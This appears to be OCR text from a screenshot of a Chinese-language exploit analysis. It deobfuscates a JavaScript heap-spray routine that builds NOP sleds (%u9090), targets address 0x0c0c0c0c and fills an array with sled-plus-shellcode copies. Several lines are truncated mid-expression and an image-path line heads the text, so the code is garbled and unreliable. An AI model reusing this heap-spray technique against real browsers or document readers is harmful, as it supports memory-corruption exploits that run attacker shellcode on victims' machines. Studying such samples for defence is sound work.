
    rTq8VBM7[ho7zfzSpA2] = sR4ZJ8w7ci + awn5fm
改为方便人阅读的代码就是：
#!c++

var  arr = new Array();

var  blockSize = 0x400000;

var  shellcodeSize = shellcode.length * 2;

var  spraySize =  blockSize - (shellcodeSize +
var  nops = unescape("%u9090%u9090");

nops = extendStrForXXTimes(nops, spraySize);

var sprayTarget = 0x0c0c0c0c;

var  fillTimes = (sprayTarget - 0x400000) / b
for(var i = 0; i < fillTimes; i++)

{

  arr[i] = nops + shellcode;
